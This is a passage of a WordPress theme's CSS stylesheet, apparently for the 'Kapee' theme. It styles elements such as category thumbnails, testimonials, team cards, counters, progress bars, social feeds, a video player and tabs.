	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
} */
.categories-sub-categories-box .sub-categories-content .show-all-cate,
.categories-sub-categories-vertical .show-all-cate{
	font-weight: 600;
	margin-top: 5px;
}

/* Categories Sub Categories Vertical */
.categories-sub-categories-vertical .category-title{
	margin-bottom:.5em;
}
.categories-sub-categories-vertical .category-image img{
	display: inherit;
}
.categories-sub-categories-vertical .category-image{
	margin-bottom:10px;
}
.categories-sub-categories-vertical .product-wrapper{
	text-align:center;
}

/**
 * 5.6 Product Categories Thumbnails  And Brands Element
 */
.kapee-product-categories-thumbnails .product-category a,
.kapee-product-brands .product-brand  a{
	display:block;
	text-align: center;
}
.kapee-product-categories-thumbnails .category-image,
.kapee-product-brands .brand-image{
	overflow: hidden;
	cursor: pointer;
	display: inline-flex;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-align: center;
	align-items: center;	
	margin: auto;	
}
.kapee-product-categories-thumbnails .category-image{
	width: 90%;
}
.kapee-product-categories-thumbnails.categories-circle .category-image,
.kapee-product-brands.brand-circle .brand-image{
	width: 80px;
	height: 80px;
	border-radius: 50%;
}
.kapee-product-categories-thumbnails .category-title,
.kapee-product-brands .brand-title{
	margin-top: 3px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.kapee-product-categories-thumbnails .carousel-group > div:not(:last-child),
.kapee-product-brands .carousel-group > div:not(:last-child),
.kapee-product-categories-thumbnails .products:not(.kapee-carousel) > div:not(:last-child),
.kapee-product-brands .products:not(.kapee-carousel) > div:not(:last-child){
	margin-bottom:1.4em;
}
.kapee-product-brands.brand-hover-effect .brand-image img{
	-moz-filter: grayscale(100%);
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	opacity: .6;
	-webkit-transition: opacity .25s ease,-webkit-filter .25s ease;
	transition: opacity .25s ease,-webkit-filter .25s ease;
	transition: filter .25s ease,opacity .25s ease;
	transition: filter .25s ease,opacity .25s ease,-webkit-filter .25s ease;
	-webkit-transition: -webkit-filter .25s ease,opacity .25s ease;
}
.kapee-product-brands.brand-hover-effect .brand-image:hover img {
    opacity: 1;
	-moz-filter: grayscale(0);
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
}

/**
 * 5.7 Products Widget Element
 */
.kapee-products-widget.widget .owl-carousel .owl-nav{
	top: -4.8em !important
}

/**
 * 5.8 Portfolios Carousel Element
 */
.kapee-portfolios-carousel.portfolio-style-1 .kapee-carousel .owl-stage-outer,
.kapee-portfolios-carousel.portfolio-style-2 .kapee-carousel .owl-stage-outer,
.related.portfolios .kapee-carousel .owl-stage-outer,
.related.portfolios .kapee-carousel .owl-stage-outer{
	margin:-10px;
	padding:10px;
}

/**
 * 5.9 Heading Element
 */
.kapee-heading.kapee-element{
	margin-bottom: 20px;
}
.kapee-heading .heading-subtitle{
	margin-bottom: .6781em;
}
.kapee-heading .heading-wrap{
	margin-bottom:.6em;
	position: relative;
}
.kapee-heading .heading-title{
	margin:0;
}
.kapee-heading .heading-tagline{
	font-size: 16px;
}
.kapee-heading:not(.separator-none):not(.separator-underline):not(.separator-image):not(.separator-bottom-heading) .heading-wrap{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-direction: row;
	flex-direction: row;
}
.kapee-heading .separator-left,
.kapee-heading .separator-right{
	display:none;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}
.kapee-heading.text-center .heading-title{
	padding: 0 .5em;
}
.kapee-heading.text-left .heading-title{
	padding-right:.5em;
}
.kapee-heading.text-right .heading-title{
	padding-left:.5em;
}
.kapee-heading.text-center.separator-between-heading.separator-line .separator-left,
.kapee-heading.text-center.separator-between-heading.separator-line .separator-right{
	display:block;
}

/* Separator Underline */
.kapee-heading.separator-underline .heading-wrap{
	padding-bottom: .8em;
}
.kapee-heading.separator-underline .separator-right{
	display: inline-block;
	border-bottom: 2px solid;
	position: absolute;
	bottom: 0;
	width: 48px;
}
.kapee-heading.separator-underline.text-center .separator-right{
	left: calc(50% - 24px);
}
.kapee-heading.separator-underline.text-left .separator-right{
	left:0;
}
.kapee-heading.separator-underline.text-right .separator-right{
	right:0;
}
.kapee-heading.separator-underline  .separator-right.color-scheme-light{
	border-color:#ffffff;
}
.kapee-heading.separator-underline .separator-right.color-scheme-dark {
	border-color:#333333;
}

/* Separator Line Bottom */
.kapee-heading.separator-bottom-heading .separator-right{
	display:block;
	padding-bottom:.8em;
}

/* Alignment Left & Separator Line Between */
.kapee-heading.text-left.separator-line.separator-between-heading .separator-right,
.kapee-heading.text-right.separator-line.separator-between-heading .separator-left{
	display:block;
}

/* Separator Image */
.kapee-heading .image-separator{
	display:none;
}
.kapee-heading.separator-image .image-separator{
    display: inline-block;
    margin-top: .5em;
}
.kapee-width-10{
	max-width: 10%; 
}
.kapee-width-20{
	max-width: 20%; 
}
.kapee-width-30{
	max-width: 30%; 
}
.kapee-width-40{
	max-width: 40%; 
}
.kapee-width-50{
	max-width: 50%; 
}
.kapee-width-60{
	max-width: 60%; 
}
.kapee-width-70{
	max-width: 70%; 
}
.kapee-width-80{
	max-width: 80%; 
}
.kapee-width-90{
	max-width: 90%; 
}
.kapee-heading.text-center{
    margin-right: auto;
    margin-left: auto; 
}
.kapee-heading.text-left{
    margin-right: auto; 
}
.kapee-heading.text-right{
    margin-left: auto; 
}

/**
 * 5.10 Testimonials Element
 */
.kapee-testimonials .testimonial {
    text-align: center;
}
.kapee-testimonials  .testimonial-avatar {
	display: inline-block;
    margin-bottom: 1em;
	max-width: 100px;
	max-height: 100px;
	border-radius: 100%;
	overflow:hidden;
}
.kapee-testimonials .testimonial-meta {
    margin-top: 1em;
}
.kapee-testimonials .testimonial-name,
.kapee-testimonials .testimonial-designation {
    display: inline-block;
}
.kapee-testimonials .testimonial-name{
	font-weight:600;
}
.kapee-testimonials .testimonial-designation::before {
    content: '-';
    margin: 5px;
}
.kapee-testimonials .testimonial-rating .star-rating{
	display:inline-block;
	float:none;
	margin-top:1em;
}

/* Image Middle Center */
.kapee-testimonials.image-middle-center .testimonial-avatar{
	display:inline-block;
	margin-top:1.5em;
}
.kapee-testimonials.image-middle-center .testimonial-description:before,
.kapee-testimonials.image-middle-center .testimonial-description:after{
	font-size: 18px;
}
.kapee-testimonials.image-middle-center.color-scheme-light .testimonial-description:before,
.kapee-testimonials.image-middle-center.color-scheme-light .testimonial-description:after{
	color:#ffffff;
}
.kapee-testimonials.image-middle-center.color-scheme-dark .testimonial-description:before,
.kapee-testimonials.image-middle-center.color-scheme-dark .testimonial-description:after{
	color:#333333;
}
.kapee-testimonials.image-middle-center .testimonial-description:before{
	margin-right:.5em;
}
.kapee-testimonials.image-middle-center .testimonial-description:after{
	margin-left:.5em;
}

/* Image Bottom Left */
.kapee-testimonials.image-bottom-left .testimonial {
    text-align: left;
}
.kapee-testimonials.image-bottom-left .testimonial-description {
    padding: 2em;
	position:relative;
}
.kapee-testimonials.image-bottom-left .testimonial-description::after {
    position: absolute;
	content: '';
	width: 15px;
	height: 30px;
	bottom: -14px;
	margin: 0 1px;
	background-color: inherit;
	-webkit-transform: rotate(60deg);
	z-index: -1;
	left: 76px;
}
.kapee-testimonials.image-bottom-left .testimonial-content{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin-top: 2em;
}
.kapee-testimonials.image-bottom-left .testimonial-meta {
    margin-left: 1em;
}
.kapee-testimonials.image-bottom-left .testimonial-name, 
.kapee-testimonials.image-bottom-left .testimonial-designation {
    display: block;
}
.kapee-testimonials.image-bottom-left .testimonial-name{
	font-size:16px;
}
.kapee-testimonials.image-bottom-left .testimonial-designation::before{
	content:none;
	margin:0;
}
.kapee-testimonials.image-bottom-left .testimonial-avatar {
    margin-left: 2em;
    margin-bottom: 0;
	max-width: 80px;
	max-height: 80px;
	border-radius: 100%;
	overflow:hidden;
}
 
/**
 * 5.11 Team Element
 */

/* Image Top With Box */
.kapee-team.image-top-with-box .team-member,
.kapee-team.image-top-with-box-2 .team-member {
    text-align: center;
}
.kapee-team.image-top-with-box .member-avatar {
    border-radius: 50%;
    overflow: hidden;
    width: 150px;
    height: 150px;
    margin: auto;
    position: relative;
    z-index: 10;
}
.kapee-team.image-top-with-box .member-info {
    padding: 68px 15px 20px;
    margin-top: -51px;
    text-align: center;
    position: relative;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.kapee-team.image-top-with-box .member-info h3,
.kapee-team.image-top-with-box-2 .member-info h3{
	font-size: 20px;
	margin:0;
}
.kapee-team.image-top-with-box .member-designation{
	margin: 0.7em 0;
}
.kapee-team.image-top-with-box .member-social {
	opacity: 0;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	padding-top: 1em;
	transform: translateY(10px);
}
.kapee-team .member-social a {
    padding: 0 5px;
    font-size: 16px;
}
.kapee-team.image-top-with-box .team-member:hover .member-social {
    opacity: 1;
    transform: translateY(0);
}

/* Image Top With Box 2 */
.kapee-team.image-top-with-box-2 .member-avatar {
    overflow: hidden;
    margin: auto;
    position: relative;
    z-index: 10;
}
.kapee-team.image-top-with-box-2 .member-info {
    padding: 15px 15px 20px;
    text-align: center;
    position: relative;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.kapee-team.image-top-with-box-2 .member-info h3{
	margin: 0.6em 0;
}
.kapee-team.image-top-with-box-2 .member-designation{
	margin: 0;
}
.kapee-team.image-top-with-box-2 .member-social {
    margin-top: 1.2em;
}

/* Image Middle With Swap Info Box */
.kapee-team.image-middle-swap-box .team-member {
    position: relative;
    overflow: hidden;
    transform-style: preserve-3d;
    text-align: center;
}
.kapee-team.image-middle-swap-box .team-member h3 {
    margin-bottom: .3em;
    font-size: 20px;
}
.kapee-team.image-middle-swap-box .flip-front {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    padding: 50px 20px;
    -moz-transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    transform: rotateY(0deg);
    position: relative;
    -webkit-transition: -webkit-transform 0.6s, z-index 0.7s;
    -moz-transition: -moz-transform 0.6s, z-index 0.7s;
    transition: transform 0.6s, z-index 0.7s;
    z-index: 2;
}
.kapee-team.image-middle-swap-box .member-avatar {
    border-radius: 500px;
    -webkit-border-radius: 500px;
    max-width: 160px;
    max-height: 160px;
    overflow: hidden;
    margin: 0 auto;
    display: block;
}
.kapee-team.image-middle-swap-box .overlay-box{
	margin-top:2em;
}
.kapee-team.image-middle-swap-box .team-member:hover .flip-front {
    -moz-transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    transform: rotateY(180deg);
}
.kapee-team.image-middle-swap-box .member-info {
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
	position: absolute;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    -ms-flex-pack: center;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    border: 1px solid rgba(0, 0, 0, 0.1);
    -webkit-transition: -webkit-transform 0.6s, z-index 0.7s;
    -moz-transition: -moz-transform 0.6s, z-index 0.7s;
    transition: transform 0.6s, z-index 0.7s;
    -moz-transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    transform: rotateY(180deg);
	z-index: 1;
}
.kapee-team.image-middle-swap-box .member-info .overlay {
    width: 100%;
    padding: 10px;
    transform: scaleX(0);
    text-align: center;
    transition: all .5s ease;
}
.kapee-team.image-middle-swap-box .member-info .member-description {
    margin-top: 1.5em;
    margin-bottom: 1em;
}
.kapee-team.image-middle-swap-box .team-member:hover .member-info {
    -moz-transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    transform: rotateY(0deg);
    z-index: 3;
}
.kapee-team.image-middle-swap-box .team-member:hover .overlay {
    transform: scaleX(1);
    transition-delay: .2s;
}

/* Image Top With Bottom Info */
.kapee-team.image-top-botton-info .team-member {
    margin: 0 auto;
    text-align: center;
    overflow: hidden;
}
.kapee-team.image-top-botton-info .member-avatar {
    border-radius: 500px;
    position: relative;
    margin: 15px;
	overflow: hidden;
}
.kapee-team.image-top-botton-info .member-avatar img{
	border-radius: 500px;
	-webkit-transition: -webkit-transform .25s linear;
    transition: -webkit-transform .25s linear;
    transition: transform .25s linear;
    transition: transform .25s linear,-webkit-transform .25s linear;
}
.kapee-team.image-top-botton-info .team-member:hover .member-avatar img{
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}
.kapee-team.image-top-botton-info .team-member h3{
	font-size:20px;
	padding-bottom:.5em;
	margin-bottom:.5em;
	position: relative;
}
.kapee-team.image-top-botton-info .team-member h3::after {
    background-color: #333333;
	content: "";
	bottom: 0;
    left: 0;
    margin: 0 auto;
    position: absolute;	
    width: 30px;
    height: 2px;
    right: 0;
}
.kapee-team.image-top-botton-info .color-scheme-light .team-member h3::after{
	background-color: #ffffff;
}
.kapee-team.image-top-botton-info .member-designation{
	font-style: italic;
}
.kapee-team.image-top-botton-info .member-social {
    margin-top: 20px;
}
.kapee-team.image-top-botton-info .member-social a{
	background-color: #333333;
	border-radius: 50%;
	color: #ffffff;
	display: inline-block;
	font-size: 14px;
	line-height: 30px;
	margin-right: 3px;
	height: 30px;
	width: 30px;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}
.kapee-team.image-top-botton-info .member-social a:hover{
	background-color:#ffffff;
	color:#333333;
}
.kapee-team.image-top-botton-info .color-scheme-light .member-social a,
.kapee-team.image-top-botton-info .color-scheme-dark .member-social a:hover{
	background-color:#ffffff;
	color:#333333;
}
.kapee-team.image-top-botton-info .color-scheme-dark .member-social a,
.kapee-team.image-top-botton-info .color-scheme-light .member-social a:hover{
	background-color:#333333;
	color:#ffffff;
}

/* Image Bottom With Overlay */
.kapee-team.image-bottom-overlay .team-member {
    position: relative;
    overflow: hidden;
    text-align: center;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.kapee-team.image-bottom-overlay .member-info {
    width: 100%;
    padding: 15px 0 20px 0;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 0;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.kapee-team.image-bottom-overlay .member-info h3{
	font-size:20px;
	margin-bottom:.3em;
}
.kapee-team.image-bottom-overlay .member-info::before, 
.kapee-team.image-bottom-overlay .member-info::after {
    content: "";
    width: 100%;
    height: 170px;
    position: absolute;
    top: -18px;
    -webkit-transform: skewY(15deg);
    -ms-transform: skewY(15deg);
    transform: skewY(15deg);
    z-index: -1;
}
.kapee-team.image-bottom-overlay .member-info::before {
    left: 0;
}
.kapee-team.image-bottom-overlay .member-info::after {
    right: 0;
    -webkit-transform: skewY(-15deg);
    -ms-transform: skewY(-15deg);
    transform: skewY(-15deg);
}
.kapee-team.image-bottom-overlay .member-info .overlay {
    width: 100%;
}
.kapee-team.image-bottom-overlay .team-member:hover .member-info {
    padding-bottom: 60px;
}
.kapee-team.image-bottom-overlay .member-social {
    list-style: none;
    padding: 15px 0;
    margin: 0;
    position: absolute;
    bottom: -40px;
    right: 0;
    left: 0;
    -webkit-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.kapee-team.image-bottom-overlay .team-member:hover .member-social{
	bottom: 0;
}

/**
 * 5.12 Animated Counter Element
 */
.kapee-counter .counter-icon-wrap,
.kapee-counter .counter-icon {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.kapee-counter .counter-number {
    font-size: 28px;
}
.kapee-counter .counter-title {
    font-size: 18px;
}
.kapee-counter.icon-top .counter-wrap {
    text-align: center;
}
.kapee-counter.icon-circle .counter-icon,
.kapee-counter.icon-square .counter-icon{
	height: 70px;
	width: 70px;
	text-align: center;
	line-height: 70px;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}
.kapee-counter.icon-circle .counter-icon{
	border-radius: 50%;
}
/* Icon Left Position */
.kapee-counter.icon-left  .counter-wrap,
.kapee-counter.icon-right  .counter-wrap{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-ms-flex-align: center;
	align-items: center;
}
.kapee-counter.icon-left .counter-icon-wrap {
	max-width: 50%;
    margin-right: 1em;
}
.kapee-counter.icon-left .counter-info{
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}

/* Icon Right Position */
.kapee-counter.icon-right  .counter-wrap{
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
    text-align: right;
}
.kapee-counter.icon-right .counter-icon-wrap {
	max-width: 50%;
	margin-left: 1.5em;
}

/**
 * 5.13 Countdown Element
 */
.kapee-countdown {
    display: block;
    line-height: 1;
}

/** Countdown Simple **/
.kapee-countdown .product-countdown > span {	
	font-size: 28px;
    font-weight: 600;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 5px;
    margin-right:8px;
}
.kapee-countdown .product-countdown > span span {
	font-weight: 600;
	font-size: 12px;
	display: block;	
	line-height: 10px;
	margin-top: 5px;
	text-transform: capitalize;
}
.kapee-countdown .countdown-text {
    font-weight: 600;
    display: -ms-flexbox;
	display: flex;
    -ms-flex-align: center;
    align-items: center;
}
.kapee-countdown .countdown-text > span{
	margin-right:10px;
}

/**
 * 5.14 Info Box Element
 */
.kapee-info-box .box-icon-wrap,
.kapee-info-box .info-box-icon {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center;	
}
.kapee-info-box .box-icon-wrap,
.kapee-info-box .info-box-title{
	margin-bottom:.6em
}
.kapee-info-box.icon-top.text-left .box-icon-wrap{
	-ms-flex-pack:start;
	justify-content: flex-start;
}
.kapee-info-box.icon-top.text-right .box-icon-wrap {
	-webkit-box-pack: end;
	-ms-flex-pack:end;
	justify-content: flex-end;
}

/* Icon Square & Circle */
.kapee-info-box.icon-circle:not(.box-square-hover-bg) .info-box-icon,
.kapee-info-box.icon-square:not(.box-square-hover-bg) .info-box-icon{
	height: 70px;
	width: 70px;
	text-align: center;
	line-height: 70px;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}
.kapee-info-box.icon-circle .info-box-icon{
	border-radius: 50%;
}

/* Icon Left Position */
.kapee-info-box.icon-left  .info-box-wrap,
.kapee-info-box.icon-right  .info-box-wrap{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}
.kapee-info-box.icon-left .box-icon-wrap {
	max-width: 50%;
    margin-right: 1.2em;	
	-ms-flex-align: start;
	align-items: flex-start;
}
.kapee-info-box.icon-left .info-box-content{
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}

/* Icon Right Position */
.kapee-info-box.icon-right  .info-box-wrap{
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
    text-align: right;
}
.kapee-info-box.icon-right .box-icon-wrap {
	max-width: 50%;
	margin-left: 1.2em;
	-ms-flex-align: start;
	align-items: flex-start;
}
.kapee-info-box .info-box-btn {
    margin-top: 1em;
}
.kapee-info-box .info-box-btn a{
	font-weight: 600;
	text-transform: uppercase;
}

/* Icon Effect */
.kapee-info-box .info-box-icon{
    -webkit-transition: -webkit-transform .25s linear;
    transition: -webkit-transform .25s linear;
    transition: transform .25s linear;
    transition: transform .25s linear,-webkit-transform .25s linear;
	line-height:1;
}
.kapee-info-box.icon-effect-bounceup .info-box-icon{
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}
.kapee-info-box.icon-effect-bounceup:hover .info-box-icon{
    -webkit-transform: translateY(-3px);
	-ms-transform: translateY(-3px);
	transform: translateY(-3px);
}
.kapee-info-box.icon-effect-zoom .info-box-icon{
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.kapee-info-box.icon-effect-zoom:hover .info-box-icon{
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

/* Box Style */
.kapee-info-box.box-square .info-box-content{
	padding: 2em 1em 1em 1em;
	text-align: center;
}
.kapee-info-box.box-square .box-icon-wrap{
	margin-bottom: -20px;
}

/* Box Hover Style */
.kapee-info-box.box-square-hover-bg .info-box-wrap{
	padding: 1em;
	text-align: center;
}
.kapee-info-box.box-square-hover-bg .box-icon-wrap{
	margin-bottom:1.2em;
}
.kapee-info-box.hover-color-scheme-light,
.kapee-info-box.hover-color-scheme-dark{	
	-webkit-transition: all .25s ease;
	transition: all .25s ease;
}
.kapee-info-box.hover-color-scheme-light:hover .info-box-icon{
	color:#ffffff !important;
}
.kapee-info-box.hover-color-scheme-dark:hover .info-box-icon{
	color:#333333 !important;
}

/**
 * 5.15 Progress Bar Element
 */
.kapee-progress-bar .progress-wrap{
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}
.kapee-progress-bar .progress-bar {
	width: 0;
}
.kapee-progress-bar .progress .progress-bar {
  transition: unset;
}
.kapee-progress-bar .progress {
    margin-top: 2em;
	margin-bottom: 1em;
}
.kapee-progress-bar .progress:last-child{
	margin-bottom: 0 !important;
}

/* Progress Bar Style1 */
.kapee-progress-bar.bar-style-1 .progress{
	box-shadow: none;
	border-radius: 0;
	height: 30px;
	overflow: visible;
}
.kapee-progress-bar.bar-style-1 .progress .progress-bar {
	border-radius: 0;
	box-shadow: none;
	line-height: 30px;
	position: relative;
	text-align: left;
}
.kapee-progress-bar.bar-style-1 .progress .bar-label {
	color: #000;
	font-size: 14px;
	font-weight: 600;
	left: 5px;
	position: absolute;
	top: -28px;
}
.kapee-progress-bar.bar-style-1 .progress .bar-value {
	font-weight: 500;
	color: #fff;
	font-size: 14px;
	line-height: 30px;
	position: absolute;
	right: 10px;
}

/* Progress Bar Style2 */
.kapee-progress-bar.bar-style-2 .progress {
	box-shadow: none;
	border-radius: 0;
	height: 4px;
	margin-bottom: 2em;
	overflow: visible;
}
.kapee-progress-bar.bar-style-2 .progress .progress-bar {
	border-radius: 0;
	box-shadow: none;
	line-height: 4px;
	position: relative;
	text-align: left;
}
.kapee-progress-bar.bar-style-2 .progress .bar-label {
	position: absolute;
	left: 0px;
	top: -18px;
	color: #000;
	font-size: 14px;
	font-weight: 600;
}
.kapee-progress-bar.bar-style-2 .progress .bar-value {
	position: absolute;
	right: 10px;
	font-weight: 500;
	color: #444;
	font-size: 14px;
	top: -17px;
}

/* Progress Bar Style3 */
.kapee-progress-bar.bar-style-3 .progress  {
	height: 40px;
	box-shadow: none;
	border-radius: 0;
	overflow: visible;
	padding: 4px;
	background: #fff;
	box-shadow: 0 0 3px rgba(0, 0, 0, .1);
	margin-bottom: 0;
}
.kapee-progress-bar.bar-style-3 .progress:first-child{
	margin-top: 0;
}
.kapee-progress-bar.bar-style-3 .progress .progress-bar {
	border-radius: 0;
	box-shadow: none;
	position: relative;
	text-align: left;
}
.kapee-progress-bar.bar-style-3 .progress .bar-label {
	color: #fff;
	font-size: 12px;
	font-weight: 500;
	left: 0;
	padding: 0 12px;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
}
.kapee-progress-bar.bar-style-3 .progress .bar-value {
	color: #fff;
	font-weight: 500;
	font-size: 11px;
	position: absolute;
	right: 10px;
	top: 50%;
	transform: translateY(-50%);
	padding: 0 5px;
}

/**
 * 5.16 InstaGram Element
 */
.kapee-instagram .instagram-wrap:not(.no-gutters):not(.kapee-carousel) .instagram-picture {
    margin-bottom: 2em;
}
.kapee-instagram .instagram-picture-wrap{
	position:relative;
	overflow: hidden;
}
.kapee-instagram .hover-overlay {
	position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
	opacity:0;
	visibility:hidden;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
	-webkit-transform: translateY(25%);
	transform: translateY(25%);
	-webkit-transition: all .4s ease .2s;
	transition: all .4s ease .2s;
	z-index: 2;
}
.kapee-instagram .instagram-picture:hover .hover-overlay {
    opacity: 1;
	visibility:visible;
    transform: translateY(0);
}
.kapee-instagram .instagram-likes,
.kapee-instagram .instagram-comments{
	color:#ffffff;
	font-size:16px;
	font-weight:600;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.kapee-instagram .instagram-likes{
	margin-right:.5em;
}
.kapee-instagram .instagram-comments{
	margin-left:.5em;
}
.kapee-instagram .instagram-likes:before,
.kapee-instagram .instagram-comments:before{
	color:#ffffff;
	font-size:20px;
	font-weight:600;
	padding-right:.2em;
}
.kapee-instagram .instagram-picture a{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 3;
}
.kapee-instagram .instagram-picture-wrap > img {
    -webkit-transform: scaleX(1) scaleY(1) translateZ(0px);
    transform: scaleX(1) scaleY(1) translateZ(0px);
    -webkit-transition: all .4s ease 0s;
    transition: all .4s ease 0s;
}
.kapee-instagram .instagram-picture:hover .instagram-picture-wrap  > img{
    -webkit-transform: scaleX(1.1) scaleY(1.1) translateZ(0px);
    transform: scaleX(1.1) scaleY(1.1) translateZ(0px);
}
.kapee-instagram .instagram-picture .instagram-picture-wrap::after {
    background-color: rgba(0,0,0,.5);
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
	visibility:hidden;
    z-index: 1;
    -webkit-transition: all .4s ease .2s;
    transition: all .4s ease .2s;
}
.kapee-instagram .instagram-picture:hover .instagram-picture-wrap::after {
    opacity: 1;
	visibility:visible;
}
.kapee-instagram .instagram-follow {
    text-align: center;
    margin-top: 1.5em;
}

/**
 * 5.17 Twitter Feed Element
 */
.kapee-twitter ul li:not(:last-child){
    margin-bottom: 10px;
}

/**
 * 5.18 Video Player Element
 */
.kapee-video-player .video-play-btn-holder{
	position: absolute;
	top: 50%;
	left: 50%;
	text-align: center;
	-webkit-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	z-index: 44;
}
.kapee-video-player .video-play-btn {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 76px;
    height: 76px;
    overflow: hidden;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: background-color .25s linear;
    transition: background-color .25s linear;
}
.kapee-video-player .video-play-btn:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-48%,-50%);
	transform: translate(-32%,-50%);
	border-top: 12px solid transparent;
	border-left: 18px solid;
	border-bottom: 12px solid transparent;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.kapee-video-player .video-wrapper{
	overflow:hidden;
}
.kapee-video-player .video-wrapper  img{
	-webkit-transition: -webkit-transform .25s linear;
    transition: -webkit-transform .25s linear;
    transition: transform .25s linear;
    transition: transform .25s linear,-webkit-transform .25s linear;
}
.kapee-video-player .video-wrapper:hover  img{
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

/**
 * 5.19 Tabs Element
 */
.nav-tabs .nav-item{
	z-index:9;
}	
.kapee-tabs .tab-content .tab-pane > div:last-child{
	margin-bottom:0;
}
.kapee-tabs.align-center .nav-tabs{	
	-ms-flex-pack: center;
	justify-content: center;
}
.kapee-tabs.align-left .nav-tabs{	
	-ms-flex-pack:start;
	justify-content: flex-start;
}
.kapee-tabs.align-right .nav-tabs{	
	-ms-flex-pack:end;
	justify-content: flex-end;
}
.kapee-tabs .nav-tabs{
	border-bottom:0;
}
.kapee-tabs .nav-tabs .nav-link {
	font-size:16px;
}
.kapee-tabs .nav-tabs .nav-link i.before-icon{
	margin-right: 0.2em;
}
.kapee-tabs .nav-tabs .nav-link i.after-icon{
	margin-left: 0.2em;
}
.kapee-tabs .tab-pane .kapee-tab-title{
	display:none;
}
@media (max-width:992px){
	.kapee-tabs .nav-tabs{
		display:none;
	}
	.kapee-tabs .tab-pane .kapee-tab-title{
		display:block;
	}
}

/* Classic */
.kapee-tabs.tabs-classic .nav-tabs{
	margin-left: -1px;
	margin-right: -1px;
}
.kapee-tabs.tabs-classic .nav-tabs .nav-item{
	margin-left: 1px;
	margin-right: 1px;
}
